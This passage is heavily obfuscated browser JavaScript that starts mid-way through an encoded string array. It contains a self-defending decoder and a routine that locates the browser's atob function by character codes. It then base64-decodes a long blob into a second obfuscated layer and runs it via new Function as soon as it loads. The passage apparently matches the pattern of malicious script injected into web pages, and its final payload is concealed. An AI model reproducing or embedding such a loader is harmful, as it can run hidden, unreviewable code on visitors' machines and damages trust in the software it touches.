nWsZbZB01iz3LzvevZsJno','qJrnAMrStenKv1DQwNHkEwXKufDKyLLuqw9nsgD5tw1n','BKXdzfHoALzPvJfgnvLwyZjIu2nZsJfJm2nhtLzuv1jQ','mxHpq2nWsZbZBW','qM5xmdrVtuHNEe56sxnkmKvOzfu0BKTwmg9LAxHcs1r0','u3DUwJbSmePPy3blmhnVtuHNme4Yuxnkmuf3v1DjBKTt','z3nkmgrptuvZBKTtDeXlrei0tvDoBeXdzfDowgXQsNLR','s1r0ouTdA3blvhq5tenfB2j6mw5xmhnVtuHNEu1xvxnk','sgnty3nkmwmXvJb4we5wz3Hwmuf3sNL3BMryzg9zmu16','zfDowgXQsNLRCLn5z3DLrfeXt1n3BLLtrJfuAwnWsZbZ','ufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOWB2j5Dhvx','muXdzeHuAKjmsNLRCKOZtMXkmtbVs1z0vKTeqJrorfuX','nZy1odaWzwfPD3Dd','zwTswe5irw5mq2ryvurOwvz6vJbzmuj0yxPRBKXdzfHo','BLHtAezxmvfVtuHNEvPTtxnkEvO1zdnbBKTwmhbpm0PS','wKrzC0OYCdrHEuvUs1n0teTeqJrnmLu0tenKCwvhC2Hk','yZjmq2nSuuHot0P5A3jtEwD3zurnD01dD25kvMr1sKnJ','CLn5z3DLreKYwML3BMfhuNDou2nWsZbZB01izZbpvgnZ','AwnWsZbZB01iz3PzBvLZsJbAvvnuz25lu3rms0rcne16','sNL3BLz6zhLArMrquw1svveYow1kExDUvNPwv1KXtxDs','sfz6wMT3BKXdzfHvrfiWvJfcBvqXzfnoq2nZsJnvngiY','mMnSnunkEwTYu3LND2veuxDzu3DUuLz0Ewf5y3blmhnV','D0SYndzIAxHZs3LZBe1izZblvdLYs3OXvgrisNbIBwrI','AhbJmxnUwJbssfvwqKjkmtbVyxLRn2ztEhbxEwr3y205','EMHLtNLrBKTwmg9IExGZyvC1A2iZy3blwhG4s0C4ovOX','mwHlwgLvBKTtDeXlrei0tw1jmuXdzfPLwej0sNLRCLn5','A3jtEwD3zurkAK1tD25xrxbLsLnJCeSWC29nsgD6wKDj','s1n0teTeqJroreu0tenJmwjRuLfkEwTYu3LND2veutro','mhmZwKzfngeWDfHvv1vUtenKrveYovHJvu5Yy21KseP5','u2D0tuHNEuTuDdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iY','mwrswLzSwfr6Bfzwmuu0sNL3BMvgtNzKvMrqvJfOBvj5','CgmXC25vBuztzdbOB0OXmdLABLz1wtnsCgiYng9lwhr5','D25Ivxm0wKzKu2vhuLzJu2nZsJnArgiYntnpr3r0ytfJ','twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurjD0TUmg5p','wNHkEwTYu3LND2vertnoAxDUsLvcELrPy3blmhnVtuHN','C0OXyZbprtLyvvDvmMvTrw5mq2rTu2T0wLLxAgHkExDU','rMHJmePysNL3BLjRtNztvMmZvw1otLLStw5mq2rytKv4','y3L4meTyDhLAwfiXy200z2ntAhPmsffWtZmWC1PSDeXl','EMrtwKuXrgiZww5mq2rft0C5DLz6utnzmuj6tKnJC0OY','sMTuvgH2uxLJCW','yJbWwe5RyZjzm0vUtenKrMfhEgPvA3n6wKzoAeP5D25w','zZLABLz1wtnsCgiYng9lwhqYwvHjz2numgHjvNrKtZnk','DeXlrei0tKrREa','ALD5y3blmhnVtuHNEu16z3nkExaWwKrfBKTtDeXlrei0','qJrnvfe1tenJnfHQy2TkEwTYu3LND2veuMLnExDUuZjs','rxDlrei0tvDfmKXdzfLtBdrSsNLSzeXdzg5kEwTZzhOX','mvrdy3blmhnVtuHNEK5uwxnkmJbWwMLvBKTtDeXlrei0','Bvjqy1nJC0OXzfbxse5ytJfkA1zQAhzrEwnZsJnAvgf6','v0DvBKXdzfHoBfPRuZfoCLPgzfnxrLvUtenKEvKWwMTv','AKXdzezxm0PYsNLRCLn5z3DLre16wwL3BKTRngXuu2nW','zfHrme5SuZjvBKXdzfHorMHgvJfcyvKXuM9sEwnZsJfK','nxzJsez5yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXluZb4','Eevlwhr5wLHsmq','wKDOyvPgrM9pvK1UtenKBveYoxjLrMrdwKvSAeP5D25r','zurrEfPdD25JBMHHuxLJCeSWC29nsgD6tLDzC0OYmhbA','CLn5z3DLre16tLn3BK4XA29tq2nWsZbZB01iz3LABvLZ','s2S0Bfrty3blmhnVtuHNEK1htxnkmhHbu1C0BKTtDeXl','mwmZyKDotfmZqMPvme5YtxLJC0OWsKrImLz4utj0s1z6','vw5lu3rms0rcna','Bu5PD25Jmu1TsxLJCeSWC29nsgD5wvrbC0OWBhHtrwDU','D1PhEhHkExDUyKDsre5TEg9vEwnZsJfJmvrTuLrpr3nY','BKTtDeXlrei0twPOBeXdzfLtBdrSsNLRCLn5z3DLre5P','zfvHBfv4sNLRCG','DeXlrei0txPOAeXdzeHuAKjmsNLRCLn5z3DLrezQtvn3','mtCXnZu2mxvkAxzoDW','vZHYvNPAs1KXrKHkExDUvNPvELKWDdnLr05myLD0DuP5','tNzmmwrqyuDsvvj5y3nkmwmWtKzSwfverKLzmgnUtenK','u3DUs25sA01ty3blmhnVtuHNELLQuxnkmNa0yxLfBKTt','yKnRBKTtDeXlrei0tKrzEeXdy3fKr1f4sNLRCLn5z3DL','B01iz3Ppv0vZsJnkzgnuz25lu3rms0rcne0YrMHmq2ri','vNPwteP5D25wmujrytfJmK4YuLvnBe1UtenKwe5hrtbJ','ufy4D2vewtjnEMS1t0rsBfD6qJrnrJbZwMOXAeSYvxnA','A3jtEwD3zurrEG','muTNDLr3ra','y25lu3rms0rcne5hrxLmq2nSuuHot0P5A3jtEwD3zurk','A29tq2nWwfnOneXiA3nLAxHctevjC1f5EevmrvvZuML4','C0OXzfjovuzytLzAA1j6AhzzEwnZsJnfngf6tNPzvZvO','zdzuAwH4sNLRCLn5z3DLrezStLn3BMjevtfuq2nWsZbZ','tenJBwvyzhDkEwTYu3LND2vettvoExDUy2WXEe9dy3bl','AdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0','mJL3zvvJDLPgvKHkExDUuLzoCK1fsLHLAtHUtenKALuY','D25wmuPyzuzJmwjhtKLIv3rVsNL3BMf6sMHrBgrqttjs','u3rms0rcne1QzgLmq2rptMPgtKP5A3jtEwD3zurrD1PP','EwTYu3LND2veutvou3DUsMW1m1j5y3blmhnVtuHNEu1e','zfHovuPQvfHovq','q2rytM1gC1yXrJvHvMmXy1nJC0OXzfnnvePytLvWA1ru','vNPJu2nZsJfJmLyZBfHvAZL0uw1fBKXdzdbpr3rszwTS','BKXdzfHomfiXwLvoCMnwyZbHu2nZsJfJmfyXCfHvBwX4','t1rhog5lu3rms0rcne1QyZjmq2rAzvHcDeP5A3jtEwD3','DeXlrei0twPNmuXdzg5twffTsNLRCLn5z3DLreL5tun3','re5SwxL3BK9dttbLAwnWs3LKzeP5Eg1xmhnVtuHNEK1Q','tfrhvMLkExDUuvvJm1KWAfrIEKyZvNLJC0OXyZbwBu5p','A3jtEwD3zurrEu15D25tvfzhzfnJCeSWC29nsgCWwwPf','A1jlvNPABvfTuxPpvMW1v1DzEwmZrw5mq2rUyLC4Evz6','vNPrmfqXzfbAwgXytNPrBKXdzfHvBuzYvNPwt1KWmvrH','BMjwtNzsmwmWzfzABvz5y3nkmwmXyvHkwfvQAfLwEMm0','EwXKvZfjB01iz3LoELvZsJfOs1HPvw5lvJbVsJn3BKTt','tvDoAKXdze1rrwX1sNLRC1PSDeXlrei0tKrbm0XdyZrj','D2vertvAq3DUvMXVmMnty3blmhnVtuHNEe56y3nkmLOX','DeXlrei0twPrm0Xdzezxm0PYsNLRCLn5z3DLrezOwML3','EhzkEwXKs0vNCe8ZmhbpmK52yM5sCgjUvMXpmK5OyZjv','uM1sswjxovzkExDUwMToDMfSyZfKvvPTvNLJC0OZwLrI','C0OWBhHtrwDUs1yWB1jPEdzxmuLVtuHNme5TsxnkmgXT','r0PTu0D0meOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnT','CerkEwTYu3LND2veutbnu3DUt0y0m0Pdy3blmhnVtuHN','yvC5DuTiB3nru2W3zg1gEuLgwtLwvhr5wLHsmwnTngDA','z3DLreuXtLn3BLnuvKDKu2nWsZbZB01iz3LzvgnZsJfs','t05QrK5kEwTYu3LND2vettrou3DUvurcwLLPy3blmhnV','rMmZtvDowfvTvw5mq2rduti5BwvUzfHvq2nZsJfJm1qW','q2nZsJncvgiXCertwgT4sNL3BLjhsMfArLPUwLvvBKXd','nJm5nZK0uMnHy1Ds','q3DUwM5wm1DPy3byvdfms0rcne1Qvtrmq2n6t0u1nKP5','mdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LVwhPc','vNK5ALzSy25mq2rytMTsugjgtNjAmwmWtunJC0OXyZnn','DfPlrei0ttjkAKXdzhPvEvLQsNLSzeTiB3nru2S3zLr0','z3PnAKfZsJbNCq','ELPeA3nkmMHRy0rvBKTwmg9IExHYvZbZB01iz3PovgnZ','CeT5mxDzweP6wLvSDwrdAeTlrei0tKDjm0XdyZfIA1jr','y25mq2r3zeDgna','nw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5ku2nYs0nJ','zeHwEwjPrKPxmvfVtuHNEe5utxnkmKvOzfu0BKTwmg9r','sxHou3DUuJa0D1n5y3byvdfTzfC1AMrhBhzIAwH4teHn','D0XgC3DLr1LZtuHNm01SmhnxEKi0wKn3D2vewMXyu3HI','C2f5y3byvdfTzfC1AMrhBhzIAwG0teHRC2vPEejmruLZ','y3nkmwmWtKzKwfqWzeXLr0vUtenKEgjxoxLLvu5YwM1o','zurjmK5dD25ju1PuyvnJCeSWC29nsgD4wLDjC0OZsJrx','nZy0otv6uhrlwK0','BMrysKnArwH0yJnoELLty3nkmwmXvM1otMjxoxbwmuPH','ExDUyLroA1PfotrnvK1UtenKwe5dowPumu52vezKu1LS','sNLRCLn5z3DLre0YtwL3BMjevtfuq2nWsZbZB01iz3LA','tvDrD0XdzePovvOXsNLRCLn5z3DLre01t0n3BLnxwKLk','BhzIAwG2tevfCguZwMHJAujzufzvn2nTvJbKweP1suDK','CdfIvZLisNL3BLjxmxzJwe00ytbwwe5Urw5mq2rSu2Pr','wfvRzdnwmujtwtfgBvz5y3nkmwmZuKDWwfvhAgPum1zu','wwLJCeSWC29nsgD5t0rbC0OZCe9lsevUs1n0teTeqJrn','tNPrBKXdzfHoEMC0vNPKsvnSzfbAu2nZsJfJmK5hCfHv','rePQt1n3BK5xnuvvq2nWsZbZB01iz3LoBvvZsJbSBvnd','D25omwTVu0nJCeSWC29nsgD5ww1vC0OXBdvJrZbUs1n0','u3rms0rcne0Yttvmq2rIyNPwAuP5A3jtEwD3zurrne5t','t0C5BvfxsMXwvMrtt0DVBKXdzhDAvK4YvJfgnfPfBeHk','EuXdzhrkA3HQsNLRCLn5z3DLreL4wvn3BLLUBdflu2nW','t1OZrw5mq2rytMS5EvLQAhzzmwmXuNLJC0OYohDKr1jk','wMLvBKTtDeXlrei0tvDsBeXdzhrkA3HQsNLRC1PSDeXl','EK9ewxnkELz1uKzbBKTtDeXlrei0twPNnuXdyZrjELi2','ndeWnZa3q3vbAhne','A3jmwejOy25oBfnxntblrw9VtuHNEK1huxnkEKyWwtfZ','uJbArxbQuJb0ELj5y3nkm1jRuJbgwfvUqMPvvMnUtenK','rKHnvMrstdjot016qw5mq2q1yLC5C1fwtNjsmMHisNL3','uvPRsNvzu2nZsJnzngj6sNLurMrpsNL3BLz6vLHmmwmW','mff6qLHvv0v3vNPvneP5D25sBe5YutnWEvvhww5mq2ry','muXdzhnovfznsNLRCLn5z3DLreuWwKn3BMvgwLjzEwnW','A1PtD25AmgWWsMLJCeSWC29nsgCWturnC0OYrwHKvtrU','z3nkm2HxvvDnBKTwmdLABLz1wtnsCgiYng9Lu2W3zg1g','y1nJC0OXyZbKr1jlyLD0sfyWoxvwq2nZsJfJmvDTuLvz','r1uYoxbJBvPetxLJC0OXyZjuBvjpt0C4mfz6uKnzmgHO','tenKELv5wwPkEwTYu3LND2vesMLzAxDUu1Hgsvndy3bl','u3LND2verMPoq3DUuLz0Ewf5y3blmhnVtuHNEfPQrxnk','uxDsEwnZsJfKu2rxEfHoBhbQvfCXCK15y3nkmwmWzeDs','muTeqJrnAKPOtenJmePxEhjkEwXKs0DRC2vdD3DLrgDZ','rxnJEwW3y21wmgrysNvjseu4y3P0ouXhwMjtEwD3zurf','vdfKwvyXqNvLrMrtvxLJC0OXyZnIvKjyvwTss2fxrw5m','ne0Yutbmq2rtwKDRA0P5A3jtEwD3zuroBu9dD25AmgWW'];var _0x3222405t=_0x3222405d;(function(a,b){var q=_0x3222405d;while(!![]){try{var c=parseInt(q(0x26d))+-parseInt(q(0x25b))*-parseInt(q(0x2f8))+-parseInt(q(0x1e9))+parseInt(q(0x24b))*parseInt(q(0x226))+-parseInt(q(0x286))+parseInt(q(0x2de))+-parseInt(q(0x21d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3222405c,0xb1ea1));var _0x3222405e=window;function _0x3222405d(a,b){a=a-0x1c8;var c=_0x3222405c[a];if(_0x3222405d['lYeRjO']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3222405d['WmjZcX']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3222405d['ebWGlD']={},_0x3222405d['lYeRjO']=!![];}var e=_0x3222405c[0x0],f=a+e,g=_0x3222405d['ebWGlD'][f];if(g===undefined){var h=function(i){this['CzAnpD']=i,this['dCaTfR']=[0x1,0x0,0x0],this['ZjAPLk']=function(){return'newState';},this['Cymlmq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hjAZcZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YGeTEJ']=function(){var i=new RegExp(this['Cymlmq']+this['hjAZcZ']),j=i['test'](this['ZjAPLk']['toString']())?--this['dCaTfR'][0x1]:--this['dCaTfR'][0x0];return this['jDvWjU'](j);},h['prototype']['jDvWjU']=function(i){if(!Boolean(~i))return i;return this['acXaVY'](this['CzAnpD']);},h['prototype']['acXaVY']=function(j){for(var k=0x0,l=this['dCaTfR']['length'];k<l;k++){this['dCaTfR']['push'](Math['round'](Math['random']())),l=this['dCaTfR']['length'];}return j(this['dCaTfR'][0x0]);},new h(_0x3222405d)['YGeTEJ'](),c=_0x3222405d['WmjZcX'](c),_0x3222405d['ebWGlD'][f]=c;}else c=g;return c;}function _0x3222405f(c,d){var e={};e['SLMXC']='function',e['YbGIQ']=function(i){return i();},e['wdxAn']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x3222405d,n=typeof window!=='undefined'?window:typeof process===r(0x2d6)&&typeof require===f['SLMXC']&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x2d5))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['YbGIQ'](l);for(var m=0x2;m<k['length'];m++){if(f['wdxAn'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3222405f(_0x3222405e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY2Mzk5ODRlPVsncm1rUHZkd'+'nEnLCdyYlNoV1I3Y0pxJywncjhrWkV0RE'+'0nLCdXNnRjUDMvY1JTa2UnLCdxaHhjSmd'+'sZFZhJywnV09SY0g4b2pXUDlaJywnV1FX'+'VFdSL2NOMWEnLCdFQ29SclNrNmlxJywnV'+'zZYSldPRmRUQ29OJywnVzcvZElTa0xXUk'+'RjJywnVzZUQVdSeVVXNVMnLCdiQ29OVzU'+_0x3222405t(0x219)+'V1A1WicsJ1c1TzRXN2JSV09HJywnbzI0a'+_0x3222405t(0x303)+'pkVG1rTlc0TmNSRycsJ2lTb25hTmloJyw'+_0x3222405t(0x23c)+'JywnZE50ZEdMWHonLCduSXU3bWdDJywnV'+'09yeVc0WmRTU29CJywnVzdmT1dQRmRMbW'+'9SJywnVzd1R1dSZk9pcScsJ1c1V0pjY2h'+'jR0cnLCd0bW9meUNrUGNHJywnZm1vR0Fa'+_0x3222405t(0x2c7)+'kdiJywnV1FwZEdxaGNIU29yV1AwdCcsJ2'+'ZZaUprS20nLCdXUlNyV1BwY1MxSycsJ1c'+'3RmRQU2ttV1FIQicsJ29tb09XT0hNVzYw'+_0x3222405t(0x2ff)+'1c0MCcsJ0Vta0p0YlhvJywnZ0lLMWNmTy'+'csJ2NTb3JCYlNCJywnVzVoY05ta214Q2t'+'yJywnbDNsZFZOZkgnLCdXUUs0V1ExQldP'+'dScsJ3ZtbzhxbWswVzdXJywndzhrK3JXU'+'EcnLCd1SDdkUDF5KycsJ3hxVmRTTGUnLC'+'dXUjhSZUhXZCcsJ3BLaGRVTXo4Jywndm1'+_0x3222405t(0x305)+'J1dQVGVXNEJkTG1vYycsJ3NOcGNTd2xkT'+'EcnLCdXUjQzV1JiQ1dQRycsJ1dQTHNXNl'+_0x3222405t(0x204)+('J1c2bTFXUG1BRVcnLCdqcXlCak1HJywne'+_0x3222405t(0x2f9)+'lSZE9tb0FzcScsJ2ptb2ltTU9QJywnV1J'+'halc3UmNIU2s1JywnVzdWY0dHRDBXNjAn'+'LCdGMXhjUXZaZEdXJywnVzUzY1RTa3RBQ'+'2thJywnVzQ5aldPbGNHMjAnLCdvOG92a2'+'dHZCcsJ2ZDb1dXUDVQVzQ0JywnVzYvY0k'+'4a1ZzU2t3JywnaThvOUJzbGRJVycsJ2tD'+_0x3222405t(0x205)+'zdGZFZDa1ZXUW5UJywnVzV6NG9Ta2VXNj'+'QnLCdXNWxkS1lXSHZxJywncjIzY0dOZGR'+'TVycsJ1dPMUJXNWhkSXhPJywnVzRlSFdS'+_0x3222405t(0x2b4)+'ElTa2hXUDFEJywnV1BDL1c0TmNIQ2t4Jy'+'wnaGR5YWJLVycsJ1c0M2RLdHE5dXEnLCd'+'XN2o4V1JoZEpTb1EnLCdXN3hjVmdWY0lt'+'a08nLCdXNVgyY21rV1c0aScsJ1c1cGROb'+_0x3222405t(0x21e)+'wncThraXRyOTMnLCdDQ29SRDhralc0MCc'+_0x3222405t(0x200)+_0x3222405t(0x23b)+'y8nLCdGdzNkUm1rTFdSeScsJ1c1SmNMc0'+'xBVzc4JywnV1I4TldSdjNXUUMnLCd0U29'+'4cjFTdicsJ1dPbXZXUmJRV1JTJywnVzdO'+'ZFNiL2NTOG9EJywnYVNvSldPVHZXNnUnL'+'CdxeEJjUHhKZE1HJywnRHUzZEo4a21XT2'+'0nLCdGM1ZjUGdoZE9xJywnV1Fqalc3cGR'+'QbW95JywnVzRaZElZbGNUOG9UJywnY2h0'+'ZFVnei8nLCdXUDRMYWEwaScsJ1c0L2NRS'+'0ZjUkNrVicsJ1c3UmNKaDNjTlNrTCcsJ1'+'c1YWZXT3l6')+(_0x3222405t(0x223)+'Eh4Y1VxJywncnVKZFRta25XT0MnLCdGMj'+'NjVXVwZFRxJywnVzZTY1c3UmNVSXUnLCd'+_0x3222405t(0x277)+'JywnV09qVFc2dGRWbW9lJywnVzc3Y0h3L'+'2RMQ2tyJywncW1vb3FDa0hkVycsJ1c2L2'+_0x3222405t(0x1cc)+_0x3222405t(0x262)+_0x3222405t(0x1f0)+_0x3222405t(0x2af)+'9HVzV1dWhHJywnVzV1R1dSODZyRycsJ1c'+'3S2dncnBjVmEnLCdXN1pkTVNrU1dQNWEn'+'LCdXNEJkTlNrNVdQSHgnLCdXN0srV09hV'+'1c1aScsJ0M4b1FXUVdBZHEnLCd5TTNjSE'+'5KZE9hJywneUNvNVdPaWdwRycsJ1c3UFl'+'XUk9mVzU0JywnYlowQWF1ZScsJ1c3UmRT'+_0x3222405t(0x2e1)+'WhoODInLCdGbWtUQ0g1cycsJ1c2dGRMcl'+'JjTlNvWCcsJ1c0bGNQd2RjUUNrQicsJ1c'+'0S3lXUWZRanEnLCd6U29td1NrT1c0Tycs'+_0x3222405t(0x2d2)+'2tFJywnZThvTldSZnpXNEsnLCdCcWxjU2'+_0x3222405t(0x2eb)+'5alc0YScsJ2V0T3RvM2knLCdXN0hBbThr'+_0x3222405t(0x1d3)+_0x3222405t(0x203)+_0x3222405t(0x20f)+'SdmhXNHBkS3dDJywnRUNvWnJDa0toRycs'+'J2xTb0xhZXlxJywnV1I0VFdQOUpXTzgnL'+'CdtbW9yV092aVc2ZScsJ3JNaGRJU2tSV0'+'84Jywnakpl')+('cGlLNCcsJ1c2Q0xXUTRwVzdPJywndjJKZ'+'Ew4a01XUDAnLCd3Q2tzRFdueCcsJ1c2NH'+'hXUDlxY3EnLCd2OG9NdDhrWGhHJywnV1F'+_0x3222405t(0x2d1)+'J0FDb3p0OGt2cFcnLCdXT2RkTG1ranRDa'+'3UnLCdXNkQvV1B0Y1FlbScsJ0JJQmNOQ2'+'9oRUcnLCdDZUZjSnVaZEpxJywnVzd4ZFE'+'4a05XUG4xJywneUNvRVc2N2NTSTAnLCdX'+'NVArV1FXZFc2eScsJ1dRTmNWbW9QV1JUR'+'icsJ1c2cGROU2tUV1FmcicsJ1dQM2RVQ2'+'tIV1FWY1ZXJywnV09CZFRDa0V3bWs5Jyw'+'naWZGY1VTa05tOG9MV1BpUFc1MWFXN2kn'+'LCdrMlZkTmZucicsJ1c3L2RWQ2ttV1I1M'+_0x3222405t(0x24a)+'dXNDR1V09EVWJxJywnQVgwc1dRM2NMcSc'+'sJ1c0dGNHOGttRFNraCcsJ1c0MGFXNURJ'+_0x3222405t(0x2c5)+'0FaVG8nLCdXT3k4VzZSY1FTazYnLCdXNj'+_0x3222405t(0x292)+'sJ1c3VzFXUnY0aWEnLCdvZk5kTDByOScs'+_0x3222405t(0x29b)+_0x3222405t(0x216)+_0x3222405t(0x2bd)+'vZXlxJywnV1JpN1dPdGNQMXknLCd1OG92'+_0x3222405t(0x2a8)+'ywnd0NvQ2ZOREQnLCdXNWRkVDhvVlc1Rm'+_0x3222405t(0x2ad)+'QOUJXNFcnLCdzU28yd3hPbycsJ3Q4a1V3'+_0x3222405t(0x20d)+'zhvN3pXJywndG1rL0JzVGcnLCdXUlhOVz'+'RaZE5tb0cn')+('LCdXNjFYZVNrZVc3YScsJ3o4b21XUHl6Z'+'EcnLCduSnlIbjJlJywnRkNveFc1TmNPYT'+'gnLCdXNlJkVm1raldRbmknLCd5YU5kUkN'+'vVUFhJywnc1NvM3Jta3lXNkMnLCd6c1No'+'V1EzY0xHJywnZkgwNGFlQycsJ3h0ZGNUU'+'293d1cnLCdhU29adXFCZFRHJywndUNvbV'+'dRSDJXNFRmdnEnLCdXNnF4ZThvQVc0Vyc'+'sJ3pXS3FXT2hjVUcnLCdXNHVQYnFoY0dx'+'Jywnd0NvdGlnbi8nLCdXUG1xVzRKY0hta'+'0UnLCd5Q29BVzdOY1FxSycsJ1dQWHBXNk'+'JkSHh1JywnVzRsZEk4a0FXUWZQJywnVzZ'+'XY1dRZUFDVycsJ1c2L2NUQ29PV09aZE9X'+'JywnVzV4Y0xlaWtXNmknLCdXUmFsV1Fmb'+'VdSMCcsJ0NiN2RWTVMrJywndkdlTFdSSm'+'NJcScsJ2VDa3h6ZnEnLCdXNXRjUUlIOVc'+'1QycsJ1dRN2NSbW96V1I5bicsJ1c2RmRT'+'c2lGcmEnLCdXNXp6V1JwZE9tb00nLCd2c'+'UdXV1JOY1FxJywnVzR6Tlc2aXhXUXEnLC'+'dBOG9iRVNrQ1c3aScsJ0NzRmRKQ29HdHE'+_0x3222405t(0x234)+'VzcwJywnZ0NvWW12VzAnLCdXNkd5bHRCY'+'1JXJywnYzhrNWZDb0FEbWt1aVNvN1dQSm'+'RKTmUnLCdXN2ZBV1JPY1c3dScsJ0VDb2t'+'od3JLJywnVzdGZFFiaGNLbW80JywnV1Ax'+'blc3NXFXNk8nLCdXN2lYV1JHV1c1NCcsJ'+'1dRbW5XUlpjUjBhJywnVzZtR1dQMVhhVy'+_0x3222405t(0x259)+_0x3222405t(0x296)+'UXhXJywnYmZOZFR3ZkMnLCdjMXVJV1JCZ'+_0x3222405t(0x2c9)+_0x3222405t(0x253))+(_0x3222405t(0x288)+'1ZjTHEnLCdjd1dBV1JWZE5XJywnVzZpL1'+'dQeTRGVycsJ1c2WmRRQ2tLV1JQQicsJ1c'+'0N2RVSkZjVDhvcCcsJ2xTb1F2YnhkUmEn'+'LCd0U28rV1J5M2pHJywnRkNvUVdQQ0ZqV'+'ycsJ1c3bUpXUEdqRXEnLCdXT2VFVzcvY1'+'E4a08nLCdXNThiYThvQ1c1cScsJ3ZyZGR'+_0x3222405t(0x238)+_0x3222405t(0x28f)+'283c2YwUScsJ1c2YXlXUWlTdWEnLCd0S0'+'pkSG1rcFdSdScsJ1c0anZqQ2tHVzdpJyw'+'nV09HbldSUGlXUTgnLCd2Q2tvdGNuYycs'+'J3N2RmRNZkdSJywnVzZ1aldQS1hXNnEnL'+_0x3222405t(0x2c1)+'dXNUpkSW1rZFdRNXonLCdXN05jUVNvTld'+'PSmRMYScsJ1c0ZGRNOGsvV1JQdCcsJ1c3'+_0x3222405t(0x284)+_0x3222405t(0x1f9)+_0x3222405t(0x22e)+_0x3222405t(0x1e5)+'L2RWcScsJ2g4bzJneDBDJywnVzVSY09nd'+'GNSQ2tYJywnV1I4dldPQmNTZk8nLCdxaG'+'hkSkNrRFdRUycsJ3VTa3lXN21lV1BDeXh'+'Da3h0bW96V1A3ZEdhJywnQVNvMFdRbVph'+'cScsJ1c0bGNMZ3FRVzRhJywnVzZlRVdRZ'+'lNpcScsJ1c3SmNUTWlkVzdtJywnekp5Rl'+'dRaGNMcScsJ3BKdXJpTVMnLCdXNDdjUW1'+'rU3hDa2onLCdEQ294VzZaY0hkeScsJ2Y4'+'b250YzdkVnEnLCdXNy9jTXdkY09Da2YnL'+'CdXNlN4V1I0SXNXJywnam1vNEFybVcnLC'+_0x3222405t(0x231))+('RVc3eScsJ1c2WmNJbW9VV1JSZEhHJywnQ'+'lppc1dQUmNSVycsJ2Y4b2N5cWhkSUcnLC'+'duOG9GQld5VicsJ2NINDlhS3EnLCdXN0p'+_0x3222405t(0x2ac)+'J1dQWmNJQ28vVzY0aVdSQmRQU29NVzZ1V'+'XpzbScsJ1c2WmRMWWlEcnEnLCdXNzBSV1'+_0x3222405t(0x201)+'BbzhrYlc1cScsJ1c0bGNJTmhjVjhrWCcs'+'J2hDb0pzR2hkT0cnLCdXNG1kV1FpNVc3U'+'ycsJ1dSbTNXUWhjT3VtJywnVzVoY1NNQm'+_0x3222405t(0x1cd)+'RVzdKY1A4a04nLCdlQ290d0h1VycsJ1dQ'+'dk5xQ2toV1F6UFc2QmRJTmRjUVNvNicsJ'+'3ltbzhXNHhjSXJ5JywnVzZkY1YyQytXNW'+'EnLCdXNlcvYzhvRVc0ZScsJ2M4a2pnWlB'+'ZdThrT1dSSytXN3BjUlNvMicsJ3RtbzRh'+'THpoJywnVzZ5Vlc0cmFXUmEnLCdnU29OV'+_0x3222405t(0x1ce)+_0x3222405t(0x21f)+_0x3222405t(0x28c)+'JywnRVdCZFJTbzB1VycsJ3JzSmNLbW9jc'+'UcnLCdXN2RjUU1kY0tta2onLCdXUWFybH'+_0x3222405t(0x27a)+_0x3222405t(0x2bf)+'N3FjV1BiQXNTa1RGOG9JV1EwJywnVzRDQ'+'mRJN2NKcScsJ3R0ZTVXUDNjVXEnLCdsU2'+'9zeGJoZFBXJywnV09hUFc3TmNRU2s3Jyw'+_0x3222405t(0x1c9)+'OGsxJywnVzd2VldQaGNHdUcnLCdjbW9oV'+'zRpaGpxJywnV1JXVVdPeGNTdXEnLCdXNk'+'9LaEh0Y0pH')+('JywnRm1vVkM4a25hYScsJ0Jtb1BXNXBjU'+'Fg0JywnVzdQdFdSaGNLZW0nLCdFbW9GRT'+_0x3222405t(0x283)+'5V1BoZE1Tb04nLCdrWWlRbDBxJywnVzR0'+_0x3222405t(0x290)+_0x3222405t(0x1fb)+'csJ1c2bUVqWGRjUmEnLCdXNmhkUGFPNnN'+'HJywnRUpXNVdPOCcsJ1c1RmNVM2lrVzR5'+'Jywncjhvc1c2WmNNc2UnLCdXUlRPVzZGZ'+'Et3dScsJ3Y4b3NXNFpjUlpxJywndFNvUF'+_0x3222405t(0x2df)+'EZVdPaGRIOG9pJywnVzc4TmZDb3BXN08n'+'LCdDbW8zRWZDRycsJ3hTa0R1V25LJywnR'+'FNrbEFHUEYnLCdXNW1vV1JTcFc3UycsJ0'+'ZyUmRJRycsJ3hXdGRKU28yRHEnLCdXNVZ'+_0x3222405t(0x2fd)+'VzZkZFRTazlXUG5jJywncmI3ZEhOQzknL'+'CdXNVZkVFdoY1M4b0InLCdXNnJuV1BGZE'+'ttbzcnLCdXT1JkTm1rN3RDa1cnLCdXNU5'+'jVmVoY0pTa3YnLCdrYlc5YmU0JywnVzUv'+'ZExYeVhxYScsJ0I4a3V1ZEwvJywnZlltV'+'W5laScsJ3hORmRHU2tEV084JywnZjhvSk'